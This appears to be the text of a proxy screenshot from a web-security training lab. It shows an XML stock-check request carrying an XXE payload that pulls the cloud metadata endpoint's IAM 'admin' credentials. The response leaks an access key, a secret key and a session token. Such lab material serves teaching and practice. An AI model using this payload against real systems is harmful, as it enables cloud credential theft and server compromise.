 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a3f001e03b60436c00352bf002c008c.web-security-academy.net
3 Cookie: session=D1f4HQHbI9PrU6BDlCXTd95WIDvfTbB3
4 Content-Length: 236
5 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a3f001e03b60436c00352bf002c008c.web-security-academy.ne
t
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a3f001e03b60436c00352bf002c008c.web-security-academy.ne
t/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE stockCheck [
22 <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credenti
als/admin">
23 ]>
24 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2022-10-09T03:45:56.620737360Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"k3iI0GQCabmTY6Pf6u4m",
11 "SecretAccessKey":"IbNjFVcJOYBQwb8lFIpqYP4ZgXwSibgDbZ5WR2LR",
12 "Token":
"xY88joUjNMS5qcJUqwtJRG4vM9eI4BjSwHlhnEzgbIcL90DmDQM7KDl08xZ27lt
vyoPbo5BbsLUyqMsH9xQV2te5YlAyr2PFBbrF7Rp2mU3JT5Gm65ipW36iwgiDCZx
tWlCIW3LMgiNyhFzfjHb200Hc0IQ4XNvY4MC39B0nvZgYrLL3yg3FtSImu5fsAad
Br0fuUPPpQ4Cwf9Vn3KB0GnWjkUJglz6mkTQf6Fy8H40HQLqCwb7sJunjVRqn3Um
F",
13 "Expiration":"2028-10-07T03:45:56.620737360Z"
14 }"